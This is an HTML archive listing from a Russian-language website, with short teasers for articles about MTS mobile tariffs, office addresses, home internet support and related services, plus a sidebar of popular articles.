	   <a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html" class="title" title="Как Обновить Приставку МТС Спутниковое тв">Как Обновить Приставку МТС Спутниковое тв</a>
<p>ZTE ZXV10 B866: интерактивная ОТТ-приставка на AndroidПредставляем вам...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html" class="title" title="Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a>
<p>&#128483; Мтс Пишет Недостаточно Средств Для ПереводаКод отказа 20998 ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html" class="title" title="Мтс by Мобильные Телефоны в Новополоцке">Мтс by Мобильные Телефоны в Новополоцке</a>
<p>&#128483; Салоны Мтс в Новополоцке Режим РаботыБесплатные скидки и акц...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html" class="title" title="Режим Работы Салона МТС в Пскове">Режим Работы Салона МТС в Пскове</a>
<p>Офисы "МТС" в ПсковеАдреса и часы работы офисов [ 9 ]  Адрес Время раб...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html" class="title" title="Бесплатный Интернет на МТС за Границей">Бесплатный Интернет на МТС за Границей</a>
<p>Как не переплачивать за мобильный интернет в роумингеСобираетесь в пут...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html" class="title" title="Пополнить Счет МТС Через Портмоне Ком">Пополнить Счет МТС Через Портмоне Ком</a>
<p>Поповнення рахунку VodafoneКак пополнить счет оператора Водафон Не хот...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html" class="title" title="Мтс Нет Интернета Куда Звонить Иркутск">Мтс Нет Интернета Куда Звонить Иркутск</a>
<p>&#128483; Мтс не Работает Роутер Кому ПозвонитьГорячая линия домашнего...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html" class="title" title="Мтс 40 Лет Победы 71 а Краснодар Телефон">Мтс 40 Лет Победы 71 а Краснодар Телефон</a>
<p>МТС в г. Краснодар, 40-летия Победы, 71/1На данной странице представле...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html" class="title" title="Гусп МТС Центральная рб Официальный Сайт Уфа">Гусп МТС Центральная рб Официальный Сайт Уфа</a>
<p>Закупки и аукционыГосударственное унитарное сельскохозяйственное предп...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html" class="title" title="Куплю Мобильный Телефон в Витебске в Салоне МТС">Куплю Мобильный Телефон в Витебске в Салоне МТС</a>
<p>&#128483; Телефоны Которые Есть в Витебске Магазине МтсБесплатные скид...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html" class="title" title="Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году">Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году</a>
<p>&#128483; Тарифы Мтс Башкортостан 2022 с Интернетом Для Смартфона Для ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как отключить мобильный интернет МТС" loading="lazy" srcset="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg 700w, /wp-content/uploads/2020/06/mobile-internet-mts-turn-off-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html" class="title" title="Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара">Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара</a>
<p>&#128483; Мтс Самара Официальный Сайт Каталог Товаров Цены СамараМТС в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html"><img width="700" height="296" src="/wp-content/uploads/2019/12/cashback-mts-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Карта МТС Кэшбэк" loading="lazy" srcset="/wp-content/uploads/2019/12/cashback-mts-scaled.png 2560w, /wp-content/uploads/2019/12/cashback-mts-300x127.png 300w, /wp-content/uploads/2019/12/cashback-mts-768x325.png 768w, /wp-content/uploads/2019/12/cashback-mts-1024x433.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html" class="title" title="Тариф Супер МТС Описание Тарифа Иркутская Область">Тариф Супер МТС Описание Тарифа Иркутская Область</a>
<p>&#128483; Супер Мтс Тариф Иркутская Область Стоимость&#128483; На сайт...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html"><img width="696" height="358" src="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="остатки пакетов в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg 696w, /wp-content/uploads/2019/12/ostatok-paket-mys-300x154.jpg 300w" sizes="(max-width: 696px) 100vw, 696px"/></a>

	<a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html" class="title" title="Мтс на Рязанском Проспекте 75 Корп 2">Мтс на Рязанском Проспекте 75 Корп 2</a>
<p>Банкомат МТС-Банка — просп. Рязанский, д. 75, корп. 2, МоскваМосковски...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html" class="title" title="Бесплатная Сим Карта МТС Для Интернета">Бесплатная Сим Карта МТС Для Интернета</a>
<p>Абсолютно даром: сотовый оператор "МТС" запустил бесплатный безлимитны...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html" class="title" title="Интернет Всего за 50 Руб в Месяц МТС">Интернет Всего за 50 Руб в Месяц МТС</a>
<p>&#128483; Весь Мтс Как Подключить за 50 Рублей"Много интернета" - безл...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html" class="title" title="Как Оплатить Спутниковое тв МТС Если Утерян Договор">Как Оплатить Спутниковое тв МТС Если Утерян Договор</a>
<p>&#128483; Мтс тв Как Оплатить Если Нет Номера ДоговораКак пополнить сч...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html" class="title" title="Роутер S1010 МТС Горит Желтый Статус">Роутер S1010 МТС Горит Желтый Статус</a>
<p>Обзор двухдиапазонного Wi-Fi роутера МТС Sercomm S1010 MTSWi-Fi роутер...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html" class="title" title="С Каких Номеров Начинается МТС в Пермском Крае">С Каких Номеров Начинается МТС в Пермском Крае</a>
<p>&#128483; На Какие Цифры Начинаются Номера Мтс в ПермиКоды сотовых опе...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html" class="title" title="Все Как Дома МТС Ставропольский Край">Все Как Дома МТС Ставропольский Край</a>
<p>ПреимуществаПодробности  Опцию могут подключить абоненты всех тарифных...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/nastroit-internet-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как настроить мобильный интернет МТС" loading="lazy"/></a>

	<a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html" class="title" title="Тариф Весь МТС Ростов на Дону Описание Тарифа">Тариф Весь МТС Ростов на Дону Описание Тарифа</a>
<p>Для смартфона   Безлимитное общение в группе Семья Безлимитный интерне...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-dom-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет домашний интернет мтс" loading="lazy"/></a>

	<a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html" class="title" title="Тариф МТС с Абонентской Платой 100 Рублей в Месяц">Тариф МТС с Абонентской Платой 100 Рублей в Месяц</a>
<p>&#128483; Тариф Мтс с Абонентской Платой 250 Рублей"Много интернета" -...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html" class="title" title="Сервисный Центр МТС в Нижнем Тагиле">Сервисный Центр МТС в Нижнем Тагиле</a>
<p>Номера 8800 МТСБесплатный вызов на номера 8800 от МТС Нижний Тагил — м...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html" class="title" title="Плохо Работает Интернет на МТС в Краснодаре">Плохо Работает Интернет на МТС в Краснодаре</a>
<p>&#128483; Мтс Домашний Интернет Краснодар не РаботаетГорячая линия дом...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/uvelichit-skorost-mobile-internet-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="увеличить скорость мобильного интернета МТС" loading="lazy"/></a>

	<a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html" class="title" title="Мой Смарт 032021 Описание Тарифа МТС">Мой Смарт 032021 Описание Тарифа МТС</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html" class="title" title="Мтс Тариф Смарт 032021 Описание Калуга">Мтс Тариф Смарт 032021 Описание Калуга</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html" class="title" title="Мтс Пенза Официальный Сайт Интернет Телевидение">Мтс Пенза Официальный Сайт Интернет Телевидение</a>
<p>&#128483; Подключить Мтс Интернет и Телевидение ПензаМТС ПензаБольше н...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html" class="title" title="Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета">Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета</a>
<p>&#128483; Мтс Тарифы Для Телефона Саратовской Области Без Абонентской ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html" class="title" title="Личным Кабинетом на Сайте Компании МТС">Личным Кабинетом на Сайте Компании МТС</a>
<p>Как зарегистрироваться на сайте МТС?Московский оператор предоставляет ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html"><img width="700" height="243" src="/wp-content/uploads/2019/12/vopros-mts.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="задать вопрос мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/vopros-mts.jpg 700w, /wp-content/uploads/2019/12/vopros-mts-300x104.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html" class="title" title="Мтс Стал Плохо Работать Домашний Интернет">Мтс Стал Плохо Работать Домашний Интернет</a>
<p>&#128483; Плохо Работает Интернет Мтс в КвартиреГорячая линия домашнег...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html" class="title" title="Что Такое МТС Корпорация в Беларуси">Что Такое МТС Корпорация в Беларуси</a>
<p>Мобильные ТелеСистемы (Белоруссия)Белорусско-российское совместное ООО...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html" class="title" title="Банк МТС в Санкт Петербурге Адреса Вклады Физических">Банк МТС в Санкт Петербурге Адреса Вклады Физических</a>
<p>&#128483; Проценты по Вкладам в Мтс Банке на Сегодня в СпбВклады МТС Б...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html" class="title" title="Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету">Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету</a>
<p>&#128483; Нет Интернета Мтс Домашний Куда Звонить Великий НовгородГоря...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html" class="title" title="Как Отключить Подписку Мегафон на МТС">Как Отключить Подписку Мегафон на МТС</a>
<p>Тихое ограбление: как отключить подписки на Мегафоне, Билайне, МТС?Пра...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html" class="title" title="Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация">Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация</a>
<p>&#128483; Для Интерактивного тв Https Login Мтс ru Amserver ui Login Л...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
</ul>

</section>
<!-- #content -->

<!-- #sidebar -->
<aside id="sidebar" role="complementary">

	
<div id="st_popular_articles_widget-2" class="widget st_popular_articles_widget clearfix"> 
        <span class="widget-title"><span>Сейчас читают</span></span>                            
                <ul class="clearfix white">
                
					                                        <li class="clearfix format-standard">
					<a href="/podklyuchit-mobilnyj-internet-krym.html" rel="bookmark">Мобильный интернет МТС в Крыму &#8212; подключить, отключить</a>
						<p>Использовать стандартные условия роуминга с российской сим-картой или купить нов...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/otklyuchit-poisk-bazovaya-den.html" rel="bookmark">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
						<p>Каждый из нас пользуется теми или иными платными мобильными опциями. Оператором ...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/lichnyjj-kabinet-vkhod.html" rel="bookmark">Вход в личный кабинет МТС по номеру телефона: с паролем и без</a>
						<p>Клиентская зона абонента - удобный инструмент, дающий возможность самостоятельно...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/sayt-dlya-donata-v-robloks-cherez-telefon-besplatno-bez-ego-soglasiya-mts-p0118.html" rel="bookmark">Сайт Для Доната в Роблокс Через Телефон Бесплатно Без Его Согласия МТС</a>
